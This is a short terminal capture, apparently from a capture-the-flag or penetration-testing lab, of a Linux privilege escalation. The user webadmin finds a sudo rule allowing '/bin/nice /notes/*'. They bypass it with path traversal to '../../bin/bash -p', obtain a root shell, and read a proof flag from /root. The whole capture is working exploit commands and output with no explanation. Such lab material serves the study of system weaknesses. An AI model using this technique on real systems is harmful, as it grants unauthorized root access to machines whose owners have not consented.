 webadmin@serv:/tmp$ sudo -l
Matching Defaults entries for webadmin on serv:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on serv:
    (ALL : ALL) /bin/nice /notes/*
webadmin@serv:/tmp$ cp /bin/bash /notes
cp: cannot create regular file '/notes/bash': Permission denied
webadmin@serv:/tmp$ sudo /bin/nice /notes/../../bin/bash -p
root@serv:/tmp# whoami
root
root@serv:/tmp# cd /root
root@serv:~# cat proof.txt
1ffe8c3286254de94e558bca330d8b22
root@serv:~# hostname -I
192.168.166.101
root@serv:~#
[lab] 0:vi  2:zsh- 3:zsh  4:ssh*Z